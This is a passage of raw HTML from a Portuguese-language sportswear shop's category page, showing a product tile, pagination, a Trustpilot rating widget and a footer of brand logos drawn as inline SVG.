class="product-box-title mb-1"> La adidas Green Supernova lo tiene todo <span class="d-inline d-lg-none"> - Cinzento</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €60,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> S L </div> </div> </div> </a> </div> <div class="paginator"> <div class="paginator__inner"> <div class="paginator-side"> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L/page-0" class="btn btn-silver-light paginator__btn disabled"> <span class="sr-only">Anterior</span> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </a> </div> <div class="paginator-dropdown dropdown"> <div class="btn btn-silver-light paginator__btn" data-toggle="dropdown"> Página 1 de 2 </div> <div class="dropdown-menu paginator-dropdown-menu card-shadow" aria-labelledby="dropdownMenuButton"> <a class="dropdown-item" href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L/page-1">Página 1</a> <a class="dropdown-item" href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L/page-2">Página 2</a> </div> </div> <div class="paginator-side"> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L/page-2" class="btn btn-silver-light paginator__btn"> <span class="sr-only">Próximo</span> <i class="svg-icon svg-icon--180deg"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot trustpilot-widget-main-wrap d-flex align-items-center justify-content-center font-em-125"> <div class="trustpilot-customerinfo"> <span class="d-none d-lg-flex gap-6">Os nossos clientes dizem <strong>Excelente</strong></span> <span class="d-lg-none"><strong>Excelente</strong></span> </div> <div class="trustpilot-stars d-none d-lg-flex"> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="4.5"></span> </div> <div class="trustpilot-trustscore-reviews"> <span class="d-none d-lg-block"><strong>4.5</strong> de 5 com base em <strong>8542 avaliações</strong></span> <span class="d-lg-none">4.5 de 5</span> </div> <div class="svg-icon trustpilot-logo font-em-13"> <svg width="94" height="24" viewbox="0 0 94 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="currentColor"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg> </div> </a> <div id="snippet--footerArea"> <div id="footer-wrap" class="footer font-family-title"> <div class="producers"> <div class="page-max-width mx-auto producers--black px-3 py-3 d-none d-lg-block"> <div class="producers-inner"> <a href="/bebyshop/c/11teamsports" aria-label="11teamsports">  <svg id="Ebene_2" data-name="Ebene 2" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1007.42 145.75" fill="currentColor"> <g id="Ebene_1-2" data-name="Ebene 1"> <g> <path class="cls-1" d="M1001.46,69.39h4.56v-11.82c0-12.53-5.08-22.72-14.69-29.48-8.39-5.9-20.2-9.03-35.11-9.32h-.11s-.11,0-.11,0h-27.77s-174,.01-174,.01v.17c-12.94-11.78-30.14-18.95-49.02-18.95-23.81,0-44.95,11.42-58.25,29.08-10.52-9.06-22.36-10.29-31.7-10.29-.07-.07-57.54,0-57.54,0v3.12c-7.64-3.43-16.93-5.16-27.7-5.16s-21.07,1.9-29.24,5.66l-.21-3.62c.34.34-130.63,0-130.63,0l-.52,10.45c-.08,1.56-.16,3.1-.23,4.61l-2-7.06-2.27-8c.32,0-217.07,0-217.07,0v-4.98h-39.7l-2,.93-24.71,11.44v-12.36h-39.7l-2,.93L7.65,29.6l-7.65,3.54,2.19,8.14,5.97,22.12,2.97,11.03,10.54-4.4,6.94-2.9v64.43h52.85v-58.77l6.61-2.76,6.94-2.9v64.43h52.85V62.71h9.39v63.31h11s35.92,0,35.92,0h8.94s0,0,0,0h114.9l1.98-8.51,1.11-4.78h3.14l.89,4.45,1.77,8.83h9.01s60.3,0,60.3,0h9.5s4.52,0,4.52,0h30.22s8.52,0,8.52,0h0s5.21,0,5.21,0h30.32s11.55,0,11.55,0l-.1-2.07c8.44,3.16,17.34,4.09,24.87,4.09,10.67,0,19.54-1.41,26.87-4.29v2.26h11s35.05,0,35.05,0h11s0-11,0-11v-16.18c8.58-.58,15.5-1.91,20.94-4,9.32,29.51,36.91,50.91,69.5,50.91,19.39,0,36.99-7.4,50.05-19.75h0s153.96,0,153.36,0v-19.99c2.8,5.09,6.83,9.43,12,12.87,9.09,6.04,21.51,9.11,36.9,9.11s26.24-2.74,34.79-8.36c9.44-6.18,15.09-17.45,15.09-30.13,0-7.81-2.03-14.58-5.96-20.1ZM71.46,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM137.87,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM632.37,72.66c0,3.84.3,7.61.87,11.29-6.17,2.8-15.99,4.21-29.44,4.21v26.83h-26.49s-5.12,0-5.12,0h0s-3.44,0-3.44,0v-14.89c-1.65,3.28-5.71,8.13-9.12,10.36-6.65,4.37-16.23,6.55-28.75,6.55-19.62,0-30.89-6.59-36.99-15.51.22,4.4.44,8.8.67,13.49h-30.32c-.51-17.01-1.16-33.24-1.93-49.02-2.84,13.24-6.75,29.48-11.8,49.02h-30.22l-12.46-48.67c-.11,13.92-.67,30.2-1.57,48.67h-60.31l-2.66-13.29h-20.88l-3.1,13.29h-95.17v-63.31h-19.94v63.31h-35.92v-63.31h-20.94v-21.92h143.29v22.11h-32.08v8.35h30.74v23.4h-30.74v8.7h33.6l18.09-62.56h46.4l20.16,71.12c.79-14.55,1.99-37.97,3.65-71.12h45.79c2.14,9.84,5.17,25.51,9.3,47.92,1.94-12.14,5.12-28.04,9.47-47.92h45.22c.31,5.53.65,11.65,1.02,18.81,1.74-5.78,6.18-12.16,12.63-15.45,7-3.6,15.72-5.4,26.18-5.4,22.58,0,35.21,8.5,38.69,21.75v-19.71h46.55c10.56,0,18.58,1.95,25.62,8.62-5.46,10.22-8.55,21.89-8.55,34.28ZM734.76,126.23v-57.47h.3l18.7,8.33,4.23-19.58-27.03-11.97h-21.61v88.17c-1.37.09-2.74.14-4.13.14s-2.77-.05-4.13-.14V45.54h-21.61l-27.03,11.97,4.23,19.58,18.7-8.33h.3v57.47c-18.75-10.4-31.43-30.39-31.43-53.35,0-33.67,27.3-60.97,60.97-60.97s60.97,27.3,60.97,60.97c0,22.96-12.69,42.95-31.43,53.35ZM986.3,110.41c-6.65,4.37-16.23,6.55-28.75,6.55-26.99,0-41.03-10.31-42.42-27.21l-.21-5.97h33.66c-.07,3.7.2,6.62.9,8.37,1.09,2.83,3.28,4.24,6.59,4.24,1.67,0,3.1-.68,4.29-2.04,1.18-1.36,1.77-2.89,1.77-4.6,0-4.16-4.02-7.21-12.07-9.13-12.95-3.09-20.44-5.12-22.45-6.08-8.05-3.82-12.07-10.12-12.07-18.89,0-1.26.1-2.47.26-3.64h-18.15v62.97h-35.92v-62.97h-18.75c-.47,10.77-5.59,17.32-15.49,19.53,5.88,1.1,9.97,3.84,12.26,8.2,1.55,2.88,2.68,7.87,3.38,14.99.82,8.34,1.99,14.98,3.54,20.25h-34.68c-1.6-5.52-2.76-11.62-3.62-18.65-.27-2.24-.8-4.85-1.58-7.81-1.28-2.51-3.73-3.71-7.34-3.6h-1.17v30.06h-33.71c8.53-11.93,13.55-26.54,13.55-42.32s-5.18-30.86-13.97-42.9h191.88c25.3.47,39,9.75,39,27.79v.82h-31.9v-.55c-.01-2.48-.51-4.62-1.52-6.4-1.28-2.34-3.11-3.51-5.49-3.51-2.01,0-3.72.67-5.09,2-1.39,1.34-2.07,2.97-2.07,4.9,0,3.36,4.08,5.87,12.24,7.58,11.78,2.42,19.42,4.54,22.92,6.36,8.2,4.23,12.31,11.14,12.31,20.72,0,8.36-3.49,16.58-10.13,20.94Z"></path> <polygon class="cls-1" points="326.89 80.21 338.97 80.21 333.08 51.63 326.89 80.21"></polygon> <path class="cls-1" d="M612.03,49.84c-1.17-.75-3.63-1.39-8.8-1.11v17.98l1.34.11c7.22,0,10.72-3.06,10.84-9.19.08-4-1.46-6.56-3.38-7.79Z"></path> <path class="cls-1" d="M537.85,57.65c0-2.49-.51-4.63-1.52-6.41-1.28-2.34-3.11-3.51-5.48-3.51-2.02,0-3.72.67-5.1,2-1.39,1.34-2.08,2.98-2.08,4.9,0,3.35,4.09,5.87,12.25,7.59,11.79,2.41,19.42,4.53,22.92,6.34,4.63,2.39,7.9,5.66,9.91,9.74v-19.93h-30.9v-.72Z"></path> <path class="cls-1" d="M801.32,49.16h-4.43v15.2h4.19c6.38,0,9.57-2.65,9.57-7.95,0-4.84-3.12-7.25-9.33-7.25Z"></path> <path class="cls-1" d="M524.78,80.43c-12.95-3.08-20.43-5.11-22.45-6.07-4.95-2.35-8.37-5.65-10.27-9.86.3,5.99.62,12.42.96,19.27h30.25c-.08,3.72.23,6.45.94,8.2,1.08,2.82,3.28,4.23,6.58,4.23,1.67,0,3.1-.68,4.29-2.04,1.18-1.35,1.77-2.89,1.77-4.59,0-4.16-4.02-7.22-12.07-9.14Z"></path> </g> </g> </svg> </a> <a href="/bebyshop/c/adidas" aria-label="adidas"> <svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path d="M146 119L94.5482 30L67 45.8851L109.269 119H146Z"></path> <path d="M97 119L62.7671 61L35 76.6825L59.9708 119H97Z"></path> <path d="M49 119L32.195 90L4 106.217L11.4115 119H49Z"></path> </svg> </a> <a href="/bebyshop/c/adidas-sportswear" aria-label="adidas Green Sportswear"> <svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path d="M95.6137 89.7237H122.185L87.8276 30L67.9669 41.5043L95.6096 89.7237H95.6137ZM66.2683 95.4317V89.7237H87.1582L64.8834 50.9867L44.9767 62.4448L60.5866 89.7237V95.4317H66.2683ZM21.7606 82.9397L25.6055 89.7237H52.1311L41.6213 71.4775L21.7606 82.9355V82.9397ZM87.1582 89.7237V99.387C85.2336 98.0377 82.9074 97.277 80.4055 97.277C73.8745 97.277 68.5987 102.581 68.5987 109.138C68.5987 115.696 73.8787 121.004 80.4055 121.004C82.9116 121.004 85.2378 120.239 87.1582 118.894V120.512H92.8399V89.728H87.1582V89.7237ZM52.1353 89.7237V99.387C50.2107 98.0377 47.8845 97.277 45.3826 97.277C38.8516 97.277 33.5758 102.581 33.5758 109.138C33.5758 115.696 38.8558 121.004 45.3826 121.004C47.8887 121.004 50.2149 120.239 52.1353 118.894V120.512H57.8169V89.728H52.1353V89.7237ZM121.512 113.047C121.692 117.675 125.629 120.958 132.201 120.958C137.569 120.958 141.996 118.621 141.996 113.451C141.996 109.857 139.983 107.743 135.331 106.844L131.708 106.125C129.382 105.675 127.771 105.225 127.771 103.834C127.771 102.304 129.335 101.632 131.306 101.632C134.168 101.632 135.331 103.069 135.423 104.776H141.146C140.833 100.282 137.256 97.2728 131.486 97.2728C125.716 97.2728 122.001 100.551 122.001 104.822C122.001 110.034 126.206 110.887 129.829 111.564L132.825 112.102C134.971 112.505 135.913 113.136 135.913 114.393C135.913 115.515 134.837 116.641 132.289 116.641C128.578 116.641 127.369 114.708 127.323 113.047H121.508H121.512ZM113.73 120.508H119.411V97.546H113.73V99.387C111.805 98.0377 109.479 97.277 106.977 97.277C100.446 97.277 95.1661 102.581 95.1661 109.138C95.1661 115.696 100.446 121.004 106.977 121.004C109.483 121.004 111.809 120.239 113.73 118.894V120.512V120.508ZM25.5637 120.508H31.2454V97.546H25.5637V99.387C23.6391 98.0377 21.3129 97.277 18.811 97.277C12.28 97.277 7 102.581 7 109.138C7 115.696 12.28 121.004 18.811 121.004C21.3171 121.004 23.6433 120.239 25.5637 118.894V120.512V120.508ZM66.2683 120.508V97.546H60.5866V120.508H66.2683ZM12.5478 109.138C12.5478 105.498 15.4555 102.577 19.0787 102.577C22.702 102.577 25.6097 105.498 25.6097 109.138C25.6097 112.778 22.702 115.7 19.0787 115.7C15.4555 115.7 12.5478 112.778 12.5478 109.138ZM39.1193 109.138C39.1193 105.498 42.0271 102.577 45.6503 102.577C49.2735 102.577 52.1813 105.498 52.1813 109.138C52.1813 112.778 49.2735 115.7 45.6503 115.7C42.0271 115.7 39.1193 112.778 39.1193 109.138ZM100.714 109.138C100.714 105.498 103.622 102.577 107.245 102.577C110.868 102.577 113.776 105.498 113.776 109.138C113.776 112.778 110.868 115.7 107.245 115.7C103.622 115.7 100.714 112.778 100.714 109.138ZM74.1423 109.138C74.1423 105.498 77.05 102.577 80.6732 102.577C84.2965 102.577 87.2042 105.498 87.2042 109.138C87.2042 112.778 84.2965 115.7 80.6732 115.7C77.05 115.7 74.1423 112.778 74.1423 109.138Z"></path> </svg> </a> <a href="/bebyshop/c/g-form" aria-label="G-Form"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 219.5 219.5"><path d="M49.7 163.3c2.3 1.6 3.7 4.2 3.7 4.9 0 .2-.2.3-.3.5l-5 2.5c-.1.1-.2.1-.2.1-.3 0-.5-.3-.8-1-1-1.8-2.1-2.8-3.7-2.8h-3.9c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.3 0 4.1-1.8 4.1-4.1V186c0-.4-.2-.6-.6-.6h-5.4c-.4 0-.6-.2-.6-.6V180c0-.4.2-.6.6-.6h12c.4 0 .6.2.6.6v8.8c0 6.1-4.3 10.2-10.7 10.2h-2.8c-6.5 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h3.8c2.5-.2 4.6.5 6.4 1.8zm19.9 22.5H59.1c-.4 0-.6-.2-.6-.6v-5.4c0-.4.2-.6.6-.6h10.4c.4 0 .6.2.6.6v5.4c0 .5-.1.6-.5.6zM96.9 168H83.1c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h11.3c.4 0 .6.2.6.6v5c0 .4-.2.6-.6.6H83.1c-.4 0-.6.2-.6.6V198c0 .4-.2.6-.6.6h-5.5c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h20.4c.3 0 .6.2.6.6v5c0 .1-.1.3-.5.3zm17.3 30.9h-2.8c-6.6 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h2.8c6.5 0 10.7 4.1 10.7 10.2v17.1c0 6.2-4.3 10.2-10.7 10.2zm4-27.4c0-2.4-1.8-4.1-4.1-4.1h-2.8c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.4 0 4.1-1.8 4.1-4.1v-17.1zm38.2 26.4c0 .3-.2.5-.6.5h-5.9c-.2 0-.3-.1-.5-.4l-5.1-12.3-.5-.3h-5.1c-.4 0-.6.2-.6.6v11.9c0 .4-.2.6-.6.6H132c-.4 0-.6 0-.6-.4V165c0-2.8.2-3 .6-3h13c6.6 0 10.7 5.2 10.7 11.8v.6c0 2.7-1.4 6.3-2.5 7.6-1.1 1-2.4 1.7-2.4 2.2v.1l5.5 13.5v.1h.1zm-7.2-24.7c0-2.3-1.9-5.2-4.1-5.2h-6.3c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h6.3c2.3 0 4.1-3.2 4.1-5.5v-.6zm41.2 25.2H185c-.4 0-.6-.2-.6-.6v-18.6l-6 9.7c-.2.2-.3.3-.5.3H175c-.2 0-.4-.1-.5-.3l-6-9.7v18.7c0 .4-.2.6-.6.6h-5.4c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h5c.2.1.3.2.5.3l8.4 17.4 8.4-17.4c.2-.2.3-.3.5-.3h5c.4 0 .6.2.6.6v35.3c.1.3-.1.5-.5.5zm.3-160.7c-1.5-9.7-10-17.1-20-17.1H48.9c-11.1 0-20.3 9.1-20.3 20.3v81.2c0 11.1 9.1 20.3 20.3 20.3h30.5L61.3 49l129.4-11.3zm-89.4 30.2L107 97l37.8-3.3 4.2 22-37.8 3.3-.1-.1 4.5 23.5h55c11.1 0 20.3-9.2 20.3-20.3v-62l-89.6 7.8z"></path></svg> </a> <a href="/bebyshop/c/nike" aria-label="Nike"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M7.7 47.4c-2.1-.1-3.8-.7-5.1-1.7-.3-.2-.9-.8-1.1-1.1-.5-.6-.8-1.3-1.1-2-.8-2.3-.4-5.2 1.1-8.5 1.3-2.8 3.2-5.5 6.6-9.4.5-.6 2-2.2 2-2.2s-.1.1-.2.3C9 24.3 8.3 26 7.8 27.5c-.7 2.4-.6 4.5.2 6.1.6 1.1 1.5 2.1 2.6 2.6 1.9.9 4.7 1 8.1.2.2-.1 11.8-3.1 25.7-6.8C58.5 26 69.9 23 69.9 23S37.5 36.9 20.7 44c-2.7 1.1-3.4 1.4-4.6 1.9-3.2 1.1-6 1.6-8.4 1.5z"></path></svg> </a> <a href="/bebyshop/c/puma" aria-label="Puma"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 170 170"><path d="M91.7 42.9c-.5.1-1.1 2.1-2.2 3.2-.8.8-1.8.7-2.2 1.7-.2.4-.1 1-.4 1.5-.5 1.2-2 1.2-2 2.5s1.3 1.6 2.4 2.6c.9.8 1 1.3 2 1.7.9.3 2.2-.7 3.5-.3 1 .3 1.9.5 2.2 1.5.2 1 0 2.4-1.2 2.2-1.4-.4-2.9-.5-4.3-.4-2.6.3-5.6 1.1-5.9 4.1.1 1.8 1.7 3.3 3.5 3.2h.3c1.3-.3.7-1.8 1.4-2.6 1-1 6.4 3.4 11.5 3.4 2 .1 3.9-.7 5.3-2.2.2-.1.3-.4.5-.4.3.1.5.2.7.3 4.1 3.3 7.1 9.8 22.1 9.9 2.4.1 4.7 1.1 6.5 2.8 1.7 1.6 2.8 4.1 3.7 6.7 1.5 3.8 4.2 7.5 8.3 11.7.2.2 3.6 2.8 3.8 3.1.2.3.2.6.2.9-.1 2.5-.5 9.7 4.9 10.1 1.3.1 1-.9 1-1.5-.2-1.3 